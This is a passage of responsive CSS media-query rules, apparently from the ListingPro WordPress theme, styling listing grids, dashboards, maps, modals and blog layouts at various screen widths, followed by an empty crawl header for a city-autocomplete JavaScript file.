		}
		.dashboard-panel .panel-dash-views .col-md-4.col-xs-12 {
			/* width: 50%; */
		}
		.promotional-row .promotiona-col-right h3 {
			font-size: 40px;
		}
		.promotional-presentation .presentation-section {
		    width: 100%;
		}
		.promotiona-col-left, .promotiona-col-right {
			width: 100%;
		}
			
		.listingpro-columns .listingpro-row .promotiona-col-right {
			padding-left: 15px;
		}
		.timeline-section .promotional-thumb, 
		.timeline-section .promotional-text-details {
			width: 100%;
		}
		.promotional-element .promotional-row {
		    padding-top: 55px;
		}
		.call-to-action .calltoaction-left-panel {
			width: 100%;
			padding-bottom: 20px;
		}
		.call-to-action .calltoaction-right-panel {
			width: 100%;
			text-align: center;
		}
		.call-to-action {
		    padding-left: 20px;
			padding-right: 20px;
		}
		.listing-simple .list_view.lp-grid-box-contianer .lp-grid-box-thumb-container {
		    float: none;
			text-align: center;
			margin: 0 auto;
			width: 100%;
		}
		.list_view .lp-grid-box-left.pull-left > ul > li:first-of-type {
			width: auto;
		}
		.lp-grid-box-contianer.list_view .lp-grid-box-left.pull-left > ul > li:last-child,
		.lp-grid-box-contianer.list_view .lp-grid-box-left.pull-left > ul > li.middle {
			margin-top: 10px;
		}		
		.list_view.lp-grid-box-contianer .lp-grid-box .lp-grid-box-bottom {
			width: 100% !important;
		}
		.dashboard-content .promotional-section .lp-method-wrap.lp-listing-form {
			margin: 0px 0px 15px 0px;
		}
		.lp-menu-bar .lp-logo-container {
			width: 60% !important;
		}
		.packages .table-responsive.campaign .top-section {
			 border: none;
		}
		.packages .table-responsive.campaign .table.table-striped {
		    border-top: 1px solid #dedede;
		}
		.active-packages-area tbody tr td {
		    padding: 8px !important;
		}		
		.lp-grid-box-left.pull-left > ul > li:first-of-type {
			display: block;
			/* width: 100%; */
		}
		.lp-grid-box-left.pull-left > ul > li {
			margin-top: 10px;
		}		
		.lp-grid-box-contianer.grid_view2.lp-grid-box-contianer1 {
			width: 100% !important;
		}
		.listing-second-view article.review-post > figure {
			float: none;
			width: 100%;
		}
		.dashboard-content .postbox table.widefat a.see_more_btn {
			margin-top: 0px;
		}
		.header-filter .input-group.width-49-percent.margin-right-15 {
			width: 45%;
		}
		.author-section .lp-form-row-left {
			width: 100%;
		}
		.author-section .lp-form-row-right {
			width: 100%;
			text-align: center;
		}
		.day-hours > ul.hours-select li:last-child {
			padding-top: 10px;
			padding-top: 10px;
		}
		.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input {
			width: 50%;
			min-width: 50%;
		}
		.listing-app-view .lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input{
			width: auto;
			min-width: auto;
		}
		.lp-home-banner-contianer .lp-search-bar .form-group .lp-search-bar-right {
			width: auto;
		}
		.lp-list-page-grid .lp-grid-box-contianer {
			width: 100%;
		}
		.listing-simple .chosen-container {
			width: 100% !important;
		}
		.list_view .lp-grid-box-thumb img {
			border-radius: 8px 8px 0px 0px;
			width: 100% !important;
		}
		.list_view .lp-grid-box-thumb-container {
			border-radius: 8px 8px 0px 0px;
			width: 100% !important;
		}
		.listing-simple .list_view .lp-grid-box-description {
			width: 100%;
			padding-bottom: 0px;
		}
	}
	@media screen and (max-width: 1280px){
		/* on 14 july */
		.dashboard-content .right-panel .lp-list-page-list .lp-list-view-inner-contianer.clearfix .col-md-3.col-sm-3.col-xs-12.pull-right {
				position: static;
				top: auto;
				right: auto;
				padding-top: 10px !important;
			}
			.dashboard-content .right-panel .lp-list-page-list .lp-list-view-inner-contianer.clearfix .col-md-3.col-sm-3.col-xs-12.pull-right {
				width: 100%;
			}
			.dashboard-content .right-panel .lp-list-page-list .lp-list-view-inner-contianer.clearfix .col-md-3.col-sm-3.col-xs-12.pull-right .lp-rigt-icons {
				margin-left: 0px;
		}
		/* end on 14 july */
		.lp-header-bg-black .fullwidth-header .header-filter .input-group.width-49-percent.margin-right-15 {	
			width: 53%;	
		}	
		.submit_new_style {
			padding-bottom: 55px;
		}
		/*1204017 start*/
		.dashboard-panel .notices-area .notice-text h2 {
			font-size: 14px;
		}
		.dashboard-panel .notices-area .notice-text p {
			font-size: 11px;
		}
		/*1204017 ended*/
		.header-right-panel .lp-menu #menu-inner-1.inner_menu > li {
			padding-right: 5px;
		}
		.header-filter .input-group.width-49-percent .ui-widget.border-dropdown select {
			width: 100% !important;
			padding-left: 70px;
		}
		.dashboard-right-panel .lp-dashboard-right-panel-listing a.lp-show-all {
			display: block;
			float: none; 
		}
		.lp-modal-list#modal-invoice .modal-footer .btn-white:hover {
			background: #363F48;
		}
		.lp-modal-list#modal-invoice .modal-footer .btn-white {
			margin-right: 15px;
			border-radius: 5px;
			background: #41a6df;
			color: #fff;
			font-size: 14px;
			font-weight: 500;
		}
		.price-plan-box-upper p:first-child {
			width: 50%;
			float: left;
		}
		.listing-sidebar-left{
			padding:0px 0px;
		}
		.sidebar-breadcrumbs{
			padding-bottom:10px;
		}
	}
	@media screen and (min-width: 1696px) {
		/* .sidebar {
			position: fixed;
			top: 32px;
			left: 0;
			bottom: 0;
			z-index: 1000;
			display: block;
			background-color: #ffffff;
		}
		.single-listing #page {
			margin-left: 360px;
		} */
	}
	@media (max-width: 980px){
	.width-32-percent{
		width: 100%;
		position:relative;
		background-size:100%;
	}
	.width-68-percent,
	.tag-select-one,
	.tag-select-four {
		width: 100%;
	}
	.lp-search-bar-left{
		width:78%;
	}
	.lp-home-search-input{
		width:64%;
	}
	.lp-home-categoires li {
		margin-top: 8px;
	}
	.lp-grid-box-thumb img{
		width:100%;
	}
	.price-plan-content{
		margin-bottom:30px;
	}
	.mobile-nav-icon{
		display:block;   
		float:left;
	}
	.lp-menu-container{
		display:none;
	}
	#quickmap {
		height: 190px;
	}
	.post-meta-info,
	.post-meta-right-box{
		text-align:center;
	}
	.post-meta-info{
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.post-meta-right-box{
		margin-top: 27px;
	}
	.features li{
		width:49%;
	}
	.comments-inner-container .col-md-6{
		padding-left:0px;
		padding-right:0px;
	}
	.sidebar-post{
		margin-top:50px;
	}
	.sidebar-post .widget-box:last-child{
		
	}
	.md-modal{
		top: 49%;
		overflow: scroll;
	}
	.listing-simple .search-row .form-inline .form-group {
		width: auto;
	}
	.search-row .form-inline .form-group{
		width:48%;
	}
	.search-row .form-inline .lp-input-202,
	.search-row .form-inline .input-width-299 {
		width: 100% !important;
	}
	.search-row .form-inline .form-group:nth-child(even){
		margin-right:0px;
	}
	.user-avatar-upload{
		margin-bottom: 10px;
	}
	
	.width-50{
		width:100%;
	}
	.page-container .ui-widget{
		width:100%;
	}
	/* .post-with-map-container{
		width:100%;
	} */
	.contact-left{
		width:100%;
	}
	.contactmap{
		height:300px;
	}
	.contact-right{
		width:100%;
		padding-left: 30px;
		padding-right: 30px;
	}
	.image-popup{
		width:100%;
	}
	.header-fixed{
		position:static;
		height:auto;
	}
	.lp-grid-box-quick{
		display:none;
	}
	.listing-sidebar-left{
		float:left !important;
		margin-left: 15px;
		padding-bottom: 25px;
	}
	.img-sm-46{
		width:46%;
	}
	.lp-list-view-thumb-inner img{
		width:100%;
	}
	.lp-list-view-thumb, .lp-list-view-content, .lp-list-view-paypal{
		padding:20px;
		width:100%;
	}
	.lp-list-view-content-upper{
		min-height:auto;
	}
	.lp-list-view-paypal{
		border-top-right-radius:0px;
		border-bottom-left-radius:8px;
	}
	.lp-list-view-edit{
		position: relative;
		transform: translateX(-50%);  
		left: 50%;
	}
	.dashboard-content .promotional-section .lp-list-view-thumb {
		width: 100%;
	}
	.dashboard-content .promotional-section .lp-list-view-content-upper {
	    width: 100%;
		padding-left: 0px;
	}
	.list-pt-display li{   
		float: left;
		margin-right: 0;
		width: 50%;
	}
	.listing-app-view .dashboard-content-app-view .list-pt-display li{
		    width: 70%;
	}
	.listing-app-view .dashboard-content-app-view .lp-list-view-content-upper ul.lp-grid-box-price li.category-cion{
		    width: auto;
	}
	.listing .chosen-container-multi,
	.post-map-container .chosen-container-multi {
		width:100% !important;
	}
	.lp-logo-container{
		float:right;
	}
	.mobile-nav-icon .nav-icon{
		float:left;
	}
	.lp-logo{
		text-align:right;
	}
	.lp-blog-grid-title{
		padding: 5px 0px 0px 0px;
	}
	.nearby-download{
		text-align:center;
	}
	header .lp-topbar {
		display: block;
		clear: both;
	}
	.lp-topbar,
	.mapbilemap-close{
		display:none;
	}
	.claimformtrigger,
	.quickformtrigger{
		display:inline-block;
	}
	.claimform,
	.quickform{
		padding-left:15px;
		padding-right:15px;
	}
	.claimformtrigger2,
	.quickformtrigger2{
		display:none;
	}
	.add-listing-mobile{
		position: fixed;
		bottom: 30px;
		right: 0px;
		width: 110px !important;
		background-color: rgb(54, 63, 72);
		padding: 0px !important;
		text-align: center;
		height: 35px;
		line-height: 32px;
		display:inline-block;
		z-index:9999999;
	}	
	.add-listing-mobile:hover,
	.add-listing-mobile:focus{
		color:#fff;
		background: #41a6df;
	}
	.mobilelink{
		cursor:pointer;
	}
	.mobilemap{
		position:relative;
		overflow:hidden;
	}
	.mobilemap .mapbilemap-content{
		opacity:0;
		margin-top:-520px;
		-webkit-transition:all 0.7s ease-in-out;
		-moz-transition:all 0.7s ease-in-out;
		transition:all 0.7s ease-in-out;
	}
	.mapbilemap-content div{
		padding:0px !important;
	}
	.listingmap, .singlebigpost{
		width:100%;
		height:350px;
		min-height: auto;
	}
	.mobile-map-space{
		padding-left:0px;
		padding-right:0px;
	}
	.map-open{
		margin-bottom:40px;
	}
	.ui-autocomplete, .ui-widget select{
		width:1px !important;
	}
	.listing .ui-autocomplete, .ui-widget select {
		width: 643px !important;
	}
	.header-fixed{
		min-height:auto;
	}
	.section-fixed{
		padding-top:0px !important;
	}
	.post-map-container .ui-autocomplete, .ui-widget select {
		width: 184px !important;
	}
	.widget-video iframe{
		width:100%;
	}
	.post-meta-info .col-md-4.col-sm-12.margin-top-50{
		margin-top:0px;
	}
	.smenu{
		left:-14px;
	}
	.comments-container ul,
	.comments-container ol{
		padding:0px;
	}
}
@media (max-width: 321px) {
	.post-meta-info .post-meta-right-box.text-right.clearfix.margin-top-20 a.secondary-btn {
	    width: 160px;
	}
	/*14/04/017 strt*/
	.listing-second-view .images-gal-section .slick-prev {
		left: 0px;
	}
	.listing-second-view .images-gal-section .slick-next {
		right: 0px;
	}
	/*14/04/017 ends*/
	.submit_new_style .post-submit .white-section .btn-container.clearfix #tabsbtn {
		margin-left: 10px;
	}
	.post-meta-info .post-meta-left-box .breadcrumbs li:before {
		/* width: 0px; */
	}
	.post-meta-info .post-meta-left-box .breadcrumbs li {
		/* width: 100%; */
	}
	.listing-second-view .review-form #reply-title {
		font-size: 14px;
	}
	.blue-section .preview-section i {
		right: 10px;
	}
	.listing .ui-autocomplete, .ui-widget select {
		width: 213px !important;
	}
	.ui-autocomplete, .ui-widget select{
		width:260px !important;
	}
	.post-map-container .ui-autocomplete, .ui-widget select {
		width: 213px !important;
	}
	.listing-second-view span.rating-section {
		float: none;
	}
	.lp-blog-grid-author {
		padding-left: 15px;
		padding-right: 15px;
	}
}
@media (max-width: 556px) {
	.login-form-popup {
		width: 320px;
	}
	.right-panel #invoices .lp-invoice-table .invoice-section {
		width: 100%;
	}
}
@media (max-width: 351px){
	.listing-simple .search-filters.form-group .search-filter-attr li#listingRate {
		margin-bottom: 15px;
	}
}
@media (max-width: 325px) {
	.search-filters.form-group .search-filter-attr li#listingRate {
		margin-bottom: 15px;
	}
}
@media (max-width: 714px) and (min-width: 481px) {
	.lp-search-bar .form-group.lp-location-search {
		margin-bottom: 10px;
	}
	.lp-home-banner-contianer-inner .lp-search-bar .ui-widget.border-dropdown select {
		/* padding-left: 70px; */
	}
}
@media (max-width: 480px) and (min-width: 315px) {
	.lp-modal-list#modal-invoice .modal-content .modal-dialog {
		padding: 0px;
		margin: 0px;
	}
	.lp-modal-list#modal-invoice .modal-content .modal-dialog .lp-list-detail {
		padding: 0px;
	}
	.lp-modal-list#modal-invoice .modal-content .modal-dialog .lp-list-detail .lp-addres-to-detail,
	.lp-modal-list#modal-invoice .modal-content .modal-dialog .lp-list-detail .lp-addres-com-detail,
	.lp-modal-list#modal-invoice .modal-content .modal-dialog .lp-list-detail .lp-detail-header .lp-list-date {
		text-align: center;
		width: 100%;
	}
	.md-modal.md-effect-3.md-show#modal-3 {
		/* display: block;
		overflow-y: scroll;
		overflow-x: auto;
		height: 200px; 
		top: 20px;*/
		display: block;
		position: fixed;
		transform: none;
		left: 0px;
		width: 100%;
		overflow-x: hidden;
		overflow-y: hidden;
	}	
	
	.md-modal.md-effect-3.md-show#modal-3 .login-form-popup .form-horizontal.margin-top-30 {
		margin-top: 0px;
	}
	.md-modal.md-effect-3.md-show#modal-3 .login-form-popup {
		width: 100%;
	}
	.md-modal.md-effect-3.md-show#modal-3 .login-form-popup {
	    padding: 15px;
	}
	.md-modal.md-effect-3.md-show#modal-3 .login-form-popup .siginincontainer {
	    padding: 0px 30px;
	}
}
@media (max-width: 875px) and (min-width: 768px) {
	.table-responsive.campaign .table.table-striped > tbody > tr > td,
	.table-responsive.campaign .table.table-striped > thead > tr > th {
		line-height: normal;
		padding-left: 0px;
		padding-right: 0px;
		text-align: center;
	}
}
@media (max-width: 1024px) {
	.right-panel #invoices .lp-invoice-table .invoice-section table tr td {
		width: auto;
	}
	.lp-right-panel-upper .user-description-box > ul li {
		border: none;
		padding: 10px 0px 0px 0px;
		width: 25%;
	}
	.user-description-box > ul li span.count-text {
		font-size: 11px;
	}
	.user-description-box > ul li .lp-dashboard-circle {
		width: 50px;
		height: 50px;
	}
	.admin-top-section .user-details .col-md-3 {
		/* width: 271px; */
	}
	.user-description-box > ul li span.count {
		font-size: 14px;
		line-height: 18px;
	}
	.user-description-box > ul li span.count p {
		font-size: 10px;
		display: none;
	}
	.dashboard-content .lp-pay-options ul li .lp-list-view-thumb {
		width: 15%;
	}
	.dashboard-content .lp-pay-options ul li .lp-list-view-content-upper {
		width: 85%;
		padding-left: 15px;
	}
	.lp-invoice-table .invoice-section table tr {
		border: 0px;
	}
}
@media (max-width: 768px) {
	.mobile-nav-icon {
		top: -25px;
	}	
	.post-with-map-container {		
		width: 100%;	
	}	
	.post-with-map-container-right {
		width:100%;	
	}
	html #wpadminbar {
		display: none;
	}
	.map-view-content .header-filter {
		top: 25px;	
	}	
	.open-map a.open-img-view {
		opacity: 1 !important;
	}	
	
	.sidemap-container {
		width: auto;
	}
	
	.sidemap-container.pull-right.sidemap-fixed.open-map {
		/* top: auto; */
	}
	.sidemap-container.pull-right.sidemap-fixed.open-map .leaflet-google-layer {
		width: 100% !important;
		height: 100% !important;
	}
	a.open-img-view {
		top: 75px;
		right: 15px;
	}
	.leaflet-control-container .leaflet-top {
		top: 65px;
		left: 0px;
	}
	.open-map-view {
		display: block;
		opacity: 1;
		line-height: 14px !important;
		padding: 7px 10px !important;
		width: 50px !important;
		height: 34px !important;
	}
	a.open-map-view {
		position: absolute;
		top: 10px;
		right: 0px;
		display: block;
		opacity: 1;
	}
	.listing-app-view .listing-app-view2 .smenu{
		left: -52px !important;
		right: 0 !important;
		width: 220px !important;
		margin: 0 auto !important;
	}
	.lp-price-range-btnn{
		display:none;
	}
	.listing-app-view  .app-view-filters .lp-price-range-btnn{
		display:block !important;
		padding-top: 20px!important;
	}
	.listing-app-view .listing-app-view-bar .lp-tooltip-outer-responsive{
		max-width:220px !important;
		min-width:220px !important;
	 }
	.lp-blog-for-app-view .page-container-five{
		padding-top:30px !important;
		padding-bottom:70px !important;
		padding-left:20px !Important;
		padding-right:20px !Important;
	}
	.lp-blog-grid-box-description{
		background:#fff;
	}
	.blog-heading-inner-container h1 {
    
    padding: 10px;
	}
	.blog-single-page{
		height:520px;
	}
	.listing-app-view .map-post-thumb{
		overflow:hidden;
	}
	.lp-timekit-outer .resurva-booking .hidden-items label{
		margin-bottom:0px;
	}
	.resurva-booking textarea.form-control{
		margin-bottom:14px;
	}
	.resurva-booking input[type="text"], .resurva-booking input[type="url"]{
		margin-bottom:10px;
	}
	.dashboard-content-app-view .reviews a.open-reply.pull-left i{
		padding-right: 5px;
	}
	
	.dashboard-content .active-packages-area .table-striped > tbody > tr:nth-of-type(2n+1) {
    
    border-top:0px;
	}
	.dashboard-content-app-view .tab-header{
		padding-left: 25px;
	}
	.dashboard-content-app-view .tab-header h3{
		text-align:left;
	}
	.lp-compaign-outer .lp-promote-ad-image{
		padding:0px!important;
	}
	.lp-compaign-outer .lp-promote-ad-image .lp-list-view-content-upper{
		    padding: 0px!important;
		width: calc(100% - 90px)!important;
		display: inline-block;
		vertical-align: top;
	}
	.lp-compaign-outer .lp-promote-ad-image .lp-list-view-thumb{
		width: 78px!important;
		display: inline-block;
		vertical-align: top;
		margin-right: 10px;
	}
	.dashboard-content .lp-compaign-outer .lp-promote-ad-image .promote-btn.pull-right{
		margin-top: 18px;
		float:left !important;
	}
	.dashboard-content .availableprice_options .checkboxx input[type="checkbox"]{
		height: auto;
	}
	.dashboard-content .availableprice_options .checkboxx .help-text {
		position: relative;
		bottom: 0;
		left: 0;
		margin-left: 0px;
	}
	.dashboard-content .availableprice_options .checkboxx .checkbox.pad-bottom-10 {
    display: inline-block;
    padding-left: 10px;
    
    width: calc(100% - 20px);
	}
	.dashboard-content .availableprice_options .checkboxx label{
		font-size:12px;
	}
	.promotional-section h4{
		padding:0px !important;
		margin-bottom:20px !Important;
	}
	.invoice-area .col-xs-12{
		padding:0px;
	}
	.invoice-area .invoice-price-details .col-xs-12{
		padding-right:15px;
		padding-left:15px;
	}
	.lp-list-view-content-bottom-outer,.lp-list-view-content-bottom-expire-outer{
		
		position:relative!Important;
		margin: 10px!Important;
		top: 0px !important;
	}
	
}
@media (width: 768px) {
	.mobile-nav-icon {
		/* bottom: 12px; */
	}
}
@media (max-width: 800px) and (min-width: 667px){
	.lp-method-wrap.lp-listing-form > label img {
		width: 90px;
	}
	.listing-app-view .listing-second-view .post-meta-right-box .post-stat li:last-child {
		border-right: 1px solid #dedede!important;
	}
}
@media (max-width: 1345px) and (min-width: 981px){
	.home .header-right-panel .lp-menu-container {
		width: 100%;
	}
	.lp-menu .menu-main-container ul li {
		padding-right: 15px;
	}
}
@media (max-width: 790px){
	.listing-style-3 .col-md-12.search-row.margin-top-subtract-35 .form-inline.lp-filter-inner .form-group {
		margin-bottom: 10px;
	}
	.post-with-map-container-right .search-row div.lp-filter-inner {
		padding-bottom: 0px !important;
		position: relative;
	}
	a.open-map-view {
		margin-bottom: 10px;
	}
	#modal-doppin #lp-custom-latlong,#modal-doppin .modal-dialog{
		width:auto !Important;
	}
}
@media (max-width: 667px) and (min-width: 481px){	
.lp-home-banner-contianer .lp-search-bar .form-group div.lp-search-bar-right {
    margin-top: 10px;
	width: 25%;
}
.listing-app-view .lp-home-banner-contianer .lp-search-bar .form-group div.lp-search-bar-right {
    margin-top: 0px;
	    width: 18%;
}
.lp-home-banner-contianer-inner div.lp-search-bar div.form-group.lp-location-search {		width: auto !important;	}
	.user-description-box > ul li span.count-text.active-campaigns {
		margin-bottom: 9px;
		line-height: 10px;
	}
	.right-panel .dashboard-panel .panel-dash-views .col-md-4.col-xs-12 .count-box .icon-area i {
		width: 30px;
		font-size: 14px;
	}
	.right-panel .dashboard-panel .panel-dash-views .col-md-4.col-xs-12 .count-box .dash-right-area {
		padding: 0px;
	}
}
@media (min-width: 769px) {
	header.map-view-content {
		height: auto !important;	
	}
}
@media (max-width: 979px) and (min-width: 769px) {
	.sidemap-container.pull-right.sidemap-fixed {
		width: 25%;
	}	
	.post-with-map-container {		
		width: 75%;
		float: left !important;	
	}
}
@media (max-width: 1199px) and (min-width: 667px) {
	.lp-header-bg-black .header-filter.form-group.pos-relative .lp-search-btn-header.pos-relative {		
		right: -25px;	
	}	
}
@media (min-width: 1200px) and (max-width: 1349px) {
	.fullwidth-header .header-filter .input-group.width-49-percent.margin-right-15 {
		width: auto;
	}
}
@media (max-width: 1199px) and (min-width: 481px) {
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search.hide-where {
		width: 75% !Important;
		float: left;
	}
	.lp-home-banner-contianer-inner .lp-search-bar form .form-group.pull-right.search-hide{
		width: 25% !Important;
	}
	.lp-home-banner-contianer-inner .lp-search-bar form .form-group.pull-right.search-hide .lp-search-bar-right input {
		padding: 0px;
		text-align: center;
		width: 100%;
	}
	.lp-home-banner-contianer-inner .lp-search-bar form .form-group.pull-right.search-hide .lp-search-bar-right {
		width: 90%;
		margin-left: 10px !important;
	}
}
@media screen and (max-width: 980px) and (min-width: 725px) {
	.lp-search-bar .lp-search-bar-right input {	   
	    text-align: center;
		width: 100%;
	}
	.lp-search-btn {
		padding: 11px 25px 11px 35px;
	}
}
@media screen and (max-width: 1280px) and (min-width: 481px) {
	.fullwidth-header .header-filter .input-group.width-49-percent.margin-right-15.hide-where {
		width: 95% !important;
	}
	.listing-app-view .listing-app-view2 .slick-slide img{
		width:100%;
	  }
	  
}
/* by moin on 19 aug */
@media (min-width: 1600px) {
	.listing-second-view .single-page-slider-container.style1 {
		max-width: 1600px;
	}
}

/*responsive by shoaib*/
@media (max-width: 480px) and (min-width: 320px){

.open-filter, .close-filter {
    margin: 6px;
}
.app-view-header .lp-logo {
    width: 66%;
	
}
.video-bottom-search-container{
	padding:20px;
	margin-bottom:30px;
	-webkit-box-shadow: 0 12px 24px rgba(0, 0, 0, 0.1);
box-shadow:  0 12px 24px rgba(0, 0, 0, 0.1);
}
.lp-home-banner-contianer-inner-video{

-webkit-box-shadow: 0 12px 24px rgba(0, 0, 0, 0.1);
box-shadow:  0 12px 24px rgba(0, 0, 0, 0.1);
bottom:0px;
}
}
@media (max-width: 385px){
.app-view-header .lp-logo {
    width: 64%;
	
}	
.open-filter, .close-filter {
    margin: 5px;
}
.listing-app-view .features.list-style-none li {
    
    width: auto !Important;
	padding-left:20px !Important;
}
}
@media (width: 320px){
.listing-app-view .app-view .nav-tabs > li > a{
	padding: 14px 10px;
}
}
@media (max-width: 319px) and (min-width: 240px){
.listing-app-view .app-view .nav-tabs > li > a{
	padding: 14px 3px;
}
.listing-app-view .map-view-list-container{
	display:none !important;
}
}
@media (max-width: 768px) and (min-width: 480px){
.listing-app-view .map-area .listing-detail-infos ul.list-st-img li img {
    width: 22px;
}
.listing-app-view article.review-post > figure{
	width:100%;
}
.sortbyrated-outer{
	margin-left:10px;
}
.listing-app-view .list_view .lp-grid-box-thumb{
	display: inline-table;
    vertical-align: middle;
	float:none;
}
.listing-app-view .list_view .lp-grid-desc-container{
	display: inline-table;
    vertical-align: middle;
	float:none;
}
.listing-app-view .features.list-style-none li {
    
    width: auto !Important;
	padding-left:20px !Important;
}

}
@media (max-width: 440px) and (min-width: 377px){
.search-row .form-inline .sortbyrated-outer {
   
    margin-left: 5px;
}
.listing-app-view .features.list-style-none li {
    
    width: auto !Important;
	padding-left:20px !Important;
}
}
@media (max-width: 990px) and (min-width: 768px){
.video-bottom-search-container{
	
    padding: 20px 20px 70px;
	margin-bottom:30px;
	-webkit-box-shadow: 0 12px 24px rgba(0, 0, 0, 0.1);
box-shadow:  0 12px 24px rgba(0, 0, 0, 0.1);
}
.lp-home-banner-contianer-inner-video{

-webkit-box-shadow: 0 12px 24px rgba(0, 0, 0, 0.1);
box-shadow:  0 12px 24px rgba(0, 0, 0, 0.1);
bottom:0px;
}
}
@media (max-width:479px){

.map-view-list-container .grid-view-hide{
	display:none !Important;
}

}
@media (max-width:400px){
.listing-app-view .grid_view .lp-grid-box-contianer {
   
    width: 100% !Important;
}
.listing-app-view .map-view-list-container .lp-grid-desc-container {
    width: calc(100% - 70px);
}
.listing-app-view .grid_view .lp-grid-box-bottom-app-view .lp-nearest-distance{
	position:static !important;
}
.listing-app-view .dashboard-content .lp-list-view-inner-contianer .col-xs-12{
		width:100% !important;
		margin-top:20px !important;
	}
}
@media (max-width:405px)and (min-width: 340px){

.listing-app-view .map-view-list-container .lp-grid-desc-container {
    width: calc(100% - 70px);
}

}
@media (max-width:768px){
.listing-app-view.home .lp-home-banner-contianer {
    height: 410px;
}
.location-girds4 .city-title .lp-h3,.city-girds4 .category-style3-title-outer .lp-h3{
	margin-bottom:20px;
	
}
.city-girds4:hover .category-style3-title-outer .lp-h3,.location-girds4:hover .city-title .lp-h3{
   -webkit-transform:translateY(20px) !important;
    -moz-transform:translateY(20px) !important;
    -o-transform:translateY(20px) !important;
    transform:translateY(20px) !important;
}
.sidebar-post-outer{
	margin-top:30px !important;
}
.blog-single-inner-container {
    padding: 0;
}
.single-post .page-container-second {
    padding-bottom: 60px;
    padding-top: 20px;
}
.blog-content-outer-container{
	margin-bottom:30px;
}
.listing-app-view .listing-second-view .listing-price .price-area .claim-area .phone-icon{
	display:inline;
}
.lp-blog-grid-box-description2 .lp-blog-grid-title{
	padding:0px 20px;
}
.lp-blog-style2-outer{
	border-right:1px solid #e3e3e3;
	border-bottom-left-radius:0px;
	border-top-right-radius:8px;
}
.lp-blog-grid-box-container-first-post {
    max-height: 100%;
    overflow: visible;
}
.lp-blog-grid-box-container-first-post .lp-blog-grid-box-thumb{
	border-bottom-left-radius:8px;
	border-bottom-right-radius:8px;
}
.partner-box-inner{
	margin-bottom:30px;
}
.lp-sub-title{
	width:100%;
}
.listing-second-view .claim-area a:last-child {
    display: inline-block !important;
}
body.blog .aliceblue{
	padding:0px 20px;
}
.lp-tool-tip-content {
    min-width: 170px;
    padding: 8px;
}
.lp-tooltip-outer .lp-tool-tip-content .location-filters-wrapper{
	width:auto;	
}
.preview-section-caption .pull-right,.preview-section-caption .pull-left{
	float:none !important;
}
.blue-section .form-group .checkbox.form-group{
	margin-top:20px;
	margin-bottom:20px;
}
.blog-social .post-stat .smenu {
    width: 320px!Important;
    padding: 0px !important;
	left:auto !important;
	right:0px!important;
}
.page-heading{
	height:170px;
}
.blog-single-inner-container .comments-description,.blog-single-inner-container .comments-thumb{
	text-align:left !important;
}
.blog-heading-inner-container{
	bottom:-40px;
}
}

@media (max-width:1024px)and (min-width: 769px){
.blog-single-inner-container {
    padding: 0;
}
.single-post .page-container-second {
    padding-bottom: 0;
    padding-top: 30px;
}
.blog-content-outer-container{
	margin-bottom:30px;
}
.lp-blog-style2-outer{
	border-right:1px solid #e3e3e3;
	border-bottom-left-radius:0px;
	border-top-right-radius:8px;
}
.lp-blog-grid-box-container-first-post {
    max-height: 100%;
    
}
.lp-blog-grid-box-container-first-post .lp-blog-grid-box-thumb{
	border-bottom-left-radius:8px;
	border-bottom-right-radius:8px;
}
.lp-blog-grid-box-description2 .lp-blog-grid-title{
	padding:0px 20px;
}
.partner-box-inner{
	margin-bottom:30px;
}
.lp-sub-title{
	width:100%;
}
}
@media (max-width: 320px){
.listing-app-view .list_view .grid-view-hide{
	display:none;
}
.listing-app-view-bar .right-icons{
	width: 88.666667% !important;
}
}
@media (max-width: 573px){
	#distance_range_div{margin-top:20px}
	.lp-filter-inner-wrapper .search-filters > ul > li {
    margin-right: 5px !Important;
}
.post-with-map-container .search-row.margin-top-subtract-35 .form-inline .form-group {
    position: relative;
}

.lp-tooltip-outer-responsive{
	max-width:170px;
	float:left;
}
.lp-show-on-mobile{
	display:block;
}
.lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer {
    width: 124px;
}
.lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li a{
	margin-bottom:10px;
}
.sortbyrated-outer .sortbyrated ul li:last-child a{
	margin-bottom:0px;
}
}
@media (max-width:979px)and (min-width: 574px){
	.lp-filter-inner-wrapper .search-filters > ul > li {
    margin-right: 5px !Important;
}
.lp-show-on-mobile{
	display:block;
}
.post-with-map-container .search-row.margin-top-subtract-35 .form-inline .form-group {
    position: relative;
}
}
@media screen and (max-height: 575px){ #rc-imageselect, .g-recaptcha {transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0 0;-webkit-transform-origin:0 0;} } 
/*end responsive by shoaib*/
@media (width:1024px){
    .open-map a.open-img-view{
     display: block;
   z-index: 99;
   opacity: 1 !important;
    }
    .post-with-map-container{
        float: left !important;
    }
    .archive .ss{
        display:none !important;
    }
    .listing-app-view .review-post figcaption {
        width: 100% !important;
    }
    .listing-app-view .login-form-pop-tabs a {
        padding: 15px;
    }
    
}
@media (width:1366px){
    .open-map a.open-img-view{
        display: block;
   z-index: 99;
   opacity: 1 !important;
        
    }
    
    .post-with-map-container{
        float: left !important;
    }
    .listing-app-view .review-post figcaption {
        
        width: 100% !important;
        
    }
    .listing-app-view .login-form-pop-tabs a {
        padding: 15px;
    }
}
@media (width:768px){
    
    .listing-app-view .login-form-pop-tabs a {
        padding: 15px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://prosperibly.com/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js
body_size: 2693
content:
